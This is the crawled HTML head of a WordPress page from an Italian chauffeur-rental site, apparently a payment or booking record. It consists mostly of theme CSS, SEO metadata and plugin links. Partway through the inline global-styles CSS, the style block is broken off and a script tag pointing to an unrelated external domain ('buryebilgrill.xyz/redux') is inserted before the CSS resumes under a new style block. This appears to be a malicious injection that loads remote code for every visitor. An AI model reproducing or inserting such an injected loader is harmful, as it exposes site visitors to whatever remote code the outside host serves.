

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.royalrent.eu/payment/a-a-29122018-alle-1000/
body_size: 12070
content:

<!DOCTYPE html>
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">

<!-- BEGIN head -->
<head>
	
	<!--Meta Tags-->
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>a a (29/12/2018 alle 10:00) | Royal Rent Service</title>

		<!-- All in One SEO 4.5.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://www.royalrent.eu/payment/a-a-29122018-alle-1000/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.6" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Royal Rent Service" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="a a (29/12/2018 alle 10:00) | Royal Rent Service" />
		<meta property="og:url" content="http://www.royalrent.eu/payment/a-a-29122018-alle-1000/" />
		<meta property="og:image" content="http://www.royalrent.eu/wp-content/uploads/2017/11/aeroporto.jpg" />
		<meta property="og:image:width" content="959" />
		<meta property="og:image:height" content="435" />
		<meta property="article:published_time" content="2018-12-17T12:44:20+00:00" />
		<meta property="article:modified_time" content="2018-12-17T12:44:20+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="a a (29/12/2018 alle 10:00) | Royal Rent Service" />
		<meta name="twitter:image" content="http://www.royalrent.eu/wp-content/uploads/2017/11/aeroporto.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/www.royalrent.eu\/payment\/a-a-29122018-alle-1000\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.royalrent.eu\/#listItem","position":1,"name":"Home","item":"http:\/\/www.royalrent.eu\/","nextItem":"http:\/\/www.royalrent.eu\/payment\/a-a-29122018-alle-1000\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.royalrent.eu\/payment\/a-a-29122018-alle-1000\/#listItem","position":2,"name":"a a (29\/12\/2018 alle 10:00)","previousItem":"http:\/\/www.royalrent.eu\/#listItem"}]},{"@type":"Organization","@id":"http:\/\/www.royalrent.eu\/#organization","name":"Royal Rent Service","url":"http:\/\/www.royalrent.eu\/"},{"@type":"WebPage","@id":"http:\/\/www.royalrent.eu\/payment\/a-a-29122018-alle-1000\/#webpage","url":"http:\/\/www.royalrent.eu\/payment\/a-a-29122018-alle-1000\/","name":"a a (29\/12\/2018 alle 10:00) | Royal Rent Service","inLanguage":"it-IT","isPartOf":{"@id":"http:\/\/www.royalrent.eu\/#website"},"breadcrumb":{"@id":"http:\/\/www.royalrent.eu\/payment\/a-a-29122018-alle-1000\/#breadcrumblist"},"datePublished":"2018-12-17T13:44:20+01:00","dateModified":"2018-12-17T13:44:20+01:00"},{"@type":"WebSite","@id":"http:\/\/www.royalrent.eu\/#website","url":"http:\/\/www.royalrent.eu\/","name":"Royal Rent Service","description":"Servizio di Noleggio con Conducente","inLanguage":"it-IT","publisher":{"@id":"http:\/\/www.royalrent.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Royal Rent Service &raquo; Feed" href="http://www.royalrent.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Royal Rent Service &raquo; Feed dei commenti" href="http://www.royalrent.eu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.royalrent.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpi-default-style-css' href='http://www.royalrent.eu/wp-content/plugins/wp-invoice/static/views/wpi-default-style.css?ver=4.1.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.royalrent.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='http://www.royalrent.eu/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://www.royalrent.eu/wp-content/plugins/chauffeur-shortcodes-post-types/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.royalrent.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css' href='http://www.royalrent.eu/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=5.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='http://www.royalrent.eu/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=5.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='http://www.royalrent.eu/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=5.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='http://www.royalrent.eu/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://www.royalrent.eu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='qts_front_styles-css' href='http://www.royalrent.eu/wp-content/plugins/qtranslate-slug/assets/css/qts-default.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_color_red-css' href='http://www.royalrent.eu/wp-content/themes/chauffeur/framework/css/color-red.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_style-css' href='http://www.royalrent.eu/wp-content/themes/chauffeur/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='chauffeur_style-inline-css' type='text/css'>
.logo-icon,
				.header-area-1 .topright-button,
				.header-area-2 .topright-button,
				.header-area-1 .navigation li a:hover,
				.header-area-1 .navigation li.current-menu-item > a,
				.header-area-1 .navigation li.current_page_item > a,
				.header-area-2 .navigation li li a:hover,
				.mobile-navigation-wrapper ul li li a:hover,
				.mobile-navigation-wrapper ul li li li a:hover,
				.rev-custom-caption-1 .title-block1,
				.rev-custom-caption-2 .title-block1,
				.slideshow-button,
				.title-block2,
				.title-block3,
				.fleet-block-wrapper .fleet-block-content .fleet-price,
				.header-booking-form-wrapper #booking-tabs ul li.ui-state-active a,
				.widget-booking-form-wrapper #booking-tabs ul li.ui-state-active a,
				.booking-form-1 button,
				#ui-datepicker-div a:hover,
				.owl-theme .owl-dots .owl-dot span,
				#booking-tabs-2 .booking-form-2 button,
				#booking-tabs-2 .booking-form-3 button,
				.widget-block,
				.page-not-found-search-form button,
				.button2,
				.button4,
				.button6,
				.link-arrow,
				.main-content button,
				#submit-button,
				.content-wrapper form .wpcf7-submit,
				.main-content .search-results-form button,
				.accordion h4:before,
				.toggle h4:before,
				.button0,
				.title-block4,
				.call-to-action-2-section .title-block5,
				.newsletter-form button,
				.title-block6,
				.title-block7,
				#booking-tabs-2 .nav li.ui-state-active a,
				.page-pagination li span.current,
				.page-pagination li a:hover,
				.news-read-more,
				.more-link,
				.call-to-action-button,
				.main-content .step-icon-current,
				.view-map-button,
				.main-content p .view-map-button,
				.trip-details-wrapper form button,
				.total-price-display .payment-button,
				.service-rate-wrapper:hover .service-rate-header,
				.wp-pagenavi span.current,
				.wp-pagenavi a:hover,
				.footer table th, 
				.sidebar-content table th,
				.vc_tta-panels .vc_tta-panel-title:before,
				.post-pagination span,
				.post-pagination span:hover,
				.button1:hover,
				.mobile-navigation-wrapper ul a:hover {
					background: #cc4452;
				}

				.pp_close {
					background: url("http://www.royalrent.eu/wp-content/themes/chauffeur/framework/images/close.png") no-repeat center #cc4452;
				}

				.footer .tnp-field input[type="submit"] {
					background-color: #cc4452;
				}

				.header-area-1 .header-icon i,
				.header-area-2 .header-icon i,
				.content-wrapper ul li:before,
				.latest-news-block-content .news-meta .nm-news-date:before,
				.latest-news-block-content .news-meta .nm-news-comments:before,
				.testimonial-wrapper span.qns-open-quote,
				.testimonial-wrapper span.qns-close-quote,
				.main-content p a,
				.widget ul li:before,
				.main-content ul li:before,
				.main-content blockquote:before,
				.home-icon-wrapper-2 .qns-home-icon,
				.contact-details-list .cdw-address:before,
				.contact-details-list .cdw-phone:before,
				.contact-details-list .cdw-email:before,
				.main-content .social-links li i,
				.main-content .search-results-list li:before,
				.news-block-wrapper .news-meta .nm-news-author:before,
				.news-block-wrapper .news-meta .nm-news-date:before,
				.news-block-wrapper .news-meta .nm-news-category:before,
				.news-block-wrapper .news-meta .nm-news-comments:before,
				.service-rate-section p strong span,
				.vehicle-section p strong,
				.sidebar-content .contact-widget .cw-address:before,
				.sidebar-content .contact-widget .cw-phone:before,
				.sidebar-content .contact-widget .cw-cell:before {
					color: #cc4452;
				}

				.header-area-2 .navigation li.current-menu-item,
				.header-area-2 .navigation li:hover {
					border-top: #cc4452 3px solid;
				}

				.main-content blockquote {
					border-left: #cc4452 3px solid;
				}

				.owl-theme .owl-dots .owl-dot span, .owl-theme .owl-dots .owl-dot.active span,
				.home-icon-wrapper-2 .qns-home-icon,
				.total-price-display {
					border: #cc4452 3px solid;
				}

				.news-block-wrapper-1-col-listing .sticky {
					border: #cc4452 2px solid;
				}

				#booking-tabs-2 .nav li.ui-state-active a,
				.service-rate-wrapper:hover .service-rate-header {
					border-right: #cc4452 1px solid;
				}

				.page-pagination li span.current,
				.page-pagination li a:hover,
				.wp-pagenavi span.current,
				.wp-pagenavi a:hover,
				.post-pagination span,
				.post-pagination span:hover {
					border: #cc4452 1px solid;
				}

				.header-booking-form-wrapper #booking-tabs ul li.ui-state-active a:after,
				.widget-booking-form-wrapper #booking-tabs ul li.ui-state-active a:after {
					border-top: 15px solid #cc4452;
				}

				#booking-tabs-2 .nav li.ui-state-active a:after {
					border-left: 17px solid #cc4452;
				}
				
				@media only screen and (max-width: 1250px) { 

					#booking-tabs-2 .nav li.ui-state-active a:after {
				    	border-bottom: initial !important;
				    	border-left: 15px solid transparent !important;
				    	border-right: 15px solid transparent !important;
				    	border-top: 15px solid #cc4452 !important;
					}

				}

				#tabs .ui-tabs-nav li.ui-state-active {
					border-top: #cc4452 4px solid;
				}
				
				.total-price-inner {
					border-bottom: #cc4452 3px solid;
				}

				.service-rate-wrapper:hover .service-rate-header:after {
					border-top: 10px solid #cc4452;
				}

				.select-vehicle-wrapper .vehicle-section:hover,
				.select-vehicle-wrapper .selected-vehicle {
					border: #cc4452 2px solid;
					outline: #cc4452 1px solid;
				}

				.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
					border-top: #cc4452 4px solid !important;
				}

				@media only screen and (max-width: 1250px) { 

					#booking-tabs-2 .nav li.ui-state-active a:after {
						border-top: 15px solid #cc4452;
					}

				}.fleet-block-content h4 {
					margin: 30px 0 30px 0;
				}
				
				.fleet-4-cols .fleet-block-content h4,
				.fleet-5-cols .fleet-block-content h4 {
					margin: 15px 0 15px 0
				}
				
				.payment-options-section {
				    padding: 35px 30px;
				}.service-rate-wrapper:hover .service-rate-header p {
					color: #e7aeb4;
				}.header-area-1 #primary-navigation,
				.mobile-navigation-wrapper,
				.mobile-navigation-wrapper ul li li a,
				.mobile-navigation-wrapper ul li li li a,
				.header-booking-form-wrapper,
				.widget-booking-form-wrapper,
				#ui-datepicker-div,
				.about-us-block,
				.footer,
				.body-booking-form-wrapper,
				.main-content table th,
				.page-not-found-search-form,
				.link-blocks .link-block-2,
				.link-blocks .link-block-3,
				.main-content .search-results-form,
				.widget .pricing-options-widget,
				.service-rate-header,
				.call-to-action-small,
				.step-icon,
				.trip-details-wrapper,
				.full-booking-wrapper,
				.lightbox-title {
					background: #1c1c1c;
				}

				.call-to-action-1-section,
				.testimonials-full-wrapper,
				.paypal-loader {
					background-color: #1c1c1c;
				}

				#tabs .nav li a {
					color: #1c1c1c !important;
				}

				.service-rate-header:after {
					border-top: 10px solid #1c1c1c;
				}.mobile-navigation-wrapper ul a,
				.ui-datepicker-calendar thead tr th,
				.footer-bottom {
					border-top: #3b3b3b 1px solid;
				}

				.header-booking-form-wrapper #booking-tabs ul li a,
				.widget-booking-form-wrapper #booking-tabs ul li a,
				.ui-datepicker-calendar tbody tr td a,
				#ui-datepicker-div .ui-datepicker-calendar tbody tr td span,
				.ui-datepicker-calendar thead tr th,
				.widget .pricing-options-widget ul li,
				.trip-details-wrapper .trip-details-wrapper-1 p,
				.full-booking-wrapper .clearfix .qns-one-half p,
				.footer .widget ul li,
				.footer table td {
					border-bottom: #3b3b3b 1px solid;
				}

				.ui-datepicker-calendar tbody tr td a,
				#ui-datepicker-div .ui-datepicker-calendar tbody tr td span,
				#booking-tabs-2 .nav li a,
				.service-rate-header,
				.footer table td {
					border-right: #3b3b3b 1px solid;
				}

				.trip-details-wrapper .trip-details-wrapper-2,
				.passenger-details-wrapper,
				.footer .tagcloud a,
				.footer .widget-booking-form-wrapper {
					border: #3b3b3b 1px solid;
				}

				.space7 {
					background: #3b3b3b;
				}.contact-widget .cw-phone span,
				.contact-widget .cw-cell span,
				.widget .pricing-options-widget,
				.service-rate-header p,
				.service-rate-section p {
					color: #838383;
				}h1, h2, h3, h4, h5, h6, .logo h2, .rev-custom-caption-1 h3, .rev-custom-caption-2 h3, .dropcap, .content-wrapper table th, .footer table th, .vc_tta-tabs .vc_tta-title-text, .chauffeur-block-image .new-icon, .content-wrapper .search-results-list li {
				font-family: 'Montserrat', sans-serif;
			}body, select, input, button, form textarea, .chauffeur-charter-sale-form h3 span, #reply-title small {
				font-family: 'Source Sans Pro', sans-serif;
			}
</style>
<link rel='stylesheet' id='prettyPhoto-css' href='http://www.royalrent.eu/wp-content/themes/chauffeur/framework/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='http://www.royalrent.eu/wp-content/themes/chauffeur/framework/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_responsive-css' href='http://www.royalrent.eu/wp-content/themes/chauffeur/framework/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.royalrent.eu/wp-content/themes/chauffeur/framework/css/font-awesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CSource+Sans+Pro%3A400%2C200%2C200italic%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='http://www.royalrent.eu/wp-content/plugins/newsletter/style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.royalrent.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAtRb1Yl0_TJAOj4emtJIg-t4ePUfWTID4&amp;libraries=places&amp;ver=6.4.7" id="googlesearch-js"></script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-content/plugins/chauffeur-shortcodes-post-types/assets/js/scripts.js?ver=6.4.7" id="chauffeur-custom-js"></script>
